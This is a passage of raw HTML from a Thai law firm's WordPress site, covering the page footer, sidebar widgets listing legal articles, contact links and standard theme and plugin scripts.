10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul><div class="td-a-rec td-a-rec-id-content_bottom  tdi_3 td_block_template_1"><table width="200" border="0">
  <tr>
    <td><a href="http://m.me/lawyers.in.th">
<img class="alignleft wp-image-945" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/contract.jpg" alt="" /></td>
    <td><a href="tel:+66891427773">
<img class="wp-image-950 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2017/12/tel.png" alt="" /></a></td>
    <td><a href="https://line.me/ti/p/%40lawyers.in.th"><img class="wp-image-951 alignleft" style="width: 80px; height: 99px" src="https://www.lawyers.in.th/wp-content/uploads/2019/02/line.jpg" alt="" /></a></td>
  </tr>
</table>
</div>        </div>


        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags td-pb-padding-side">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.lawyers.in.th/2015/02/17/%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2-%e0%b9%80%e0%b8%95%e0%b8%b7%e0%b8%ad%e0%b8%99%e0%b9%83%e0%b8%88-%e0%b8%9e%e0%b9%88%e0%b8%ad%e0%b9%81%e0%b8%a1%e0%b9%88/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ทนายความกฤษดา ดวงชอุ่ม"><meta itemprop="url" content="https://www.lawyers.in.th/author/khitsada/"></span><meta itemprop="datePublished" content="2015-02-17T11:21:35+07:00"><meta itemprop="dateModified" content="2015-02-17T11:21:35+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lawyers.in.th/2015/02/17/%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2-%e0%b9%80%e0%b8%95%e0%b8%b7%e0%b8%ad%e0%b8%99%e0%b9%83%e0%b8%88-%e0%b8%9e%e0%b9%88%e0%b8%ad%e0%b9%81%e0%b8%a1%e0%b9%88/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg"></span><meta itemprop="name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773"></span><meta itemprop="headline " content="ข้อกฎหมาย เตือนใจ พ่อแม่เด็กเส้น -เด็กฝาก"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.lawyers.in.th/wp-content/uploads/2015/02/image4.jpg"><meta itemprop="width" content="473"><meta itemprop="height" content="310"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ผู้สนับสนุน</span></h4>			<div class="textwidget"><td><a href="https://line.me/ti/p/%40lawyers.in.th"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/Copy-of-มีปัญหาคดีความ.png" alt="" /></td>
<td><a href="tel:+66891427773"> <img src="https://www.lawyers.in.th/wp-content/uploads/2021/02/มีปัญหาคดีความ.png" alt="" /></td></div>
		</aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_4 td-social-style5 td-social-boxed td-pb-border-top td_block_template_1"><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">SocialMedia</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">25,188</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/lawyers.in.th"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">817</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://instagram.com/khitsada#"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">22,800</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div><div class="td_block_wrap td_block_9 td_block_widget tdi_5 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"sort":"random_posts","custom_title":"Recent Posts","limit":"5","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_5","block_type":"td_block_9","separator":"","custom_url":"","title_tag":"","block_template_id":"","border_top":"","color_preset":"","m8_tl":"","m8_title_tag":"","post_ids":"-919","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_9";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3017";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "604";
tdBlocksArray.push(block_tdi_5);
</script><h4 class="block-title"><span class="td-pulldown-size">Recent Posts</span></h4><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2019/03/26/pepper-spray/"  rel="bookmark" title="สเปรย์พริกไทยเป็นอาวุธโดยสภาพหรือไม่ (มีฎีกา)">สเปรย์พริกไทยเป็นอาวุธโดยสภาพหรือไม่ (มีฎีกา)</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-26T06:09:59+07:00" >March 26, 2019</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2021/03/27/%e0%b8%95%e0%b9%89%e0%b8%99%e0%b9%84%e0%b8%a1%e0%b9%88%e0%b8%a3%e0%b8%b8%e0%b8%81%e0%b8%a5%e0%b8%b3%e0%b9%89%e0%b9%84%e0%b8%9b%e0%b9%83%e0%b8%99%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%ab%e0%b8%a3/"  rel="bookmark" title="ต้นไม้รุกลำ้ไปในบ้านหรือที่ดินผู้อื่น มีผลอย่างไรทางกฎหมาย">ต้นไม้รุกลำ้ไปในบ้านหรือที่ดินผู้อื่น มีผลอย่างไรทางกฎหมาย</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-27T05:27:47+07:00" >March 27, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2021/12/28/%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%83%e0%b8%94%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%8e%e0%b8%b5%e0%b8%81-2/"  rel="bookmark" title="หลักการใดบ้างที่ศาลฎีกาพิจารณาการฟ้องค่าอุปการะเลี้ยงดูระหว่างสามีภรรยา">หลักการใดบ้างที่ศาลฎีกาพิจารณาการฟ้องค่าอุปการะเลี้ยงดูระหว่างสามีภรรยา</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-28T21:08:44+07:00" >December 28, 2021</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2017/08/28/employee-burglary-cafe/"  rel="bookmark" title="ลูกจ้างร้านกาแฟลักทรัพย์โดยแก้ไขรายการในคอมพิวเตอร์เป็นความผิดฐานใด">ลูกจ้างร้านกาแฟลักทรัพย์โดยแก้ไขรายการในคอมพิวเตอร์เป็นความผิดฐานใด</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-28T21:14:42+07:00" >August 28, 2017</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap td-cpt-post">

            <div class="item-details">

                <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2019/06/07/work-guarantee/"  rel="bookmark" title="ลูกจ้างตำแหน่งอะไรบ้าง ที่นายจ้างอาจเรียกหลักประกันการทำงานหรือหลักประกันความเสียหายในการทำงานได้">ลูกจ้างตำแหน่งอะไรบ้าง ที่นายจ้างอาจเรียกหลักประกันการทำงานหรือหลักประกันความเสียหายในการทำงานได้</a></h3>                <div class="meta-info">
                                                            <span class="td-post-author-name"><a href="https://www.lawyers.in.th/author/khitsada/">ทนายความกฤษดา ดวงชอุ่ม</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-07T07:46:37+07:00" >June 7, 2019</time></span>                                    </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
                    </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.lawyers.in.th/"><img src="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg" alt="" title=""  width="" height=""/></a></div><div class="footer-text-wrap">สำนักงานกฎหมายทรัพย์กฤษดาทนายความ

19/29 หมู่ 3 ตำบลคลองหนึ่ง อำเภอคลองหลวง จังหวัดปทุมธานี 12120

โทร 089-142-7773 ,099-917-0039  ไลน์ไอดี @Lawyers.in.th</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-919","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "3017";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "1006";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" class="td-image-wrap " title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" ><img class="entry-thumb" src="" alt="" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Copy-of-Copy-of-ร้องจัดการมรดก-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%a5%e0%b8%87%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a3%e0%b8%b7%e0%b8%ad/"  rel="bookmark" title="การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส">การขอให้ลงชื่อสามีหรือภริยาเป็นเจ้าของร่วมกันในสินสมรส</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:44:26+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" class="td-image-wrap " title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" ><img class="entry-thumb" src="" alt="" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/07/Business-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/07/26/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%9c%e0%b8%b4%e0%b8%94%e0%b8%aa%e0%b8%b1%e0%b8%8d%e0%b8%8d%e0%b8%b2%e0%b8%ab%e0%b8%a1%e0%b8%b1%e0%b9%89%e0%b8%99-%e0%b8%a1%e0%b8%b5%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81/"  rel="bookmark" title="คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร">คดีผิดสัญญาหมั้น มีหลักเกณฑ์และข้อกฎหมายอย่างไร</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-26T11:38:55+07:00" >July 26, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" class="td-image-wrap " title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" ><img class="entry-thumb" src="" alt="" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่" data-type="image_tag" data-img-url="https://www.lawyers.in.th/wp-content/uploads/2024/06/เงินค้างจ่ายค่าเลี้ยงดูบุตร-มีอายุความกี่ปี-2024-06-30T200323.052-100x75.png"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.lawyers.in.th/2024/06/30/%e0%b8%a8%e0%b8%b2%e0%b8%a5%e0%b8%9e%e0%b8%b4%e0%b8%9e%e0%b8%b2%e0%b8%81%e0%b8%a9%e0%b8%b2%e0%b8%a2%e0%b8%81%e0%b8%9f%e0%b9%89%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b9%82/"  rel="bookmark" title="ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่">ศาลพิพากษายกฟ้องเพราะโจทก์บรรยายฟ้องไม่ชอบ ฟ้องใหม่ได้หรือไม่</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-30T20:04:06+07:00" >June 30, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b9%81%e0%b8%9e%e0%b9%88%e0%b8%87/">คดีแพ่ง<span class="td-cat-no">837</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%84%e0%b8%94%e0%b8%b5%e0%b8%ad%e0%b8%b2%e0%b8%8d%e0%b8%b2/">คดีอาญา<span class="td-cat-no">620</span></a></li><li><a href="https://www.lawyers.in.th/category/civillaw/">บทความคดีแพ่ง<span class="td-cat-no">394</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%81%e0%b8%8e%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%a2%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b9%e0%b9%89/">กฎหมาย-ฎีกาน่ารู้<span class="td-cat-no">365</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%9b%e0%b8%a3%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%99%e0%b8%a0%e0%b8%b1%e0%b8%a2/">ประกันภัย<span class="td-cat-no">257</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%a3%e0%b8%b4%e0%b8%9a%e0%b9%80%e0%b8%97%e0%b8%84%e0%b8%99%e0%b8%b4%e0%b8%84%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%ad%e0%b8%9a%e0%b8%97%e0%b8%99%e0%b8%b2%e0%b8%a2%e0%b8%84%e0%b8%a7/">ทริบเทคนิค/บทความ<span class="td-cat-no">254</span></a></li><li><a href="https://www.lawyers.in.th/category/%e0%b8%97%e0%b8%b1%e0%b9%89%e0%b8%87%e0%b8%ab%e0%b8%a1%e0%b8%94/">ทั้งหมด<span class="td-cat-no">253</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-3438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-3438"><a href="#">About</a></li>
<li id="menu-item-3439" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3439"><a href="#">Contact</a></li>
<li id="menu-item-17112" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17112"><a href="https://www.lawyers.in.th/home-2/">Home</a></li>
<li id="menu-item-13724" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13724"><a href="http://board.lawyers.in.th">ปรึกษากฎหมาย</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; © Copyright 2017   |   All Rights Reserved   |  Powered by Primmo Technology Co.,Ltd. (Khitsada Daungchaaum)                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 6979aca72bb03
    -->

    <link rel='stylesheet' id='dashicons-css' href='https://www.lawyers.in.th/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://www.lawyers.in.th/wp-includes/js/thickbox/thickbox.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/seed-social/script.js?ver=2021.02" id="seed-social-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.1" id="gtm4wp-form-move-tracker-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.76" id="ez-toc-scroll-scriptjs-js"></script>
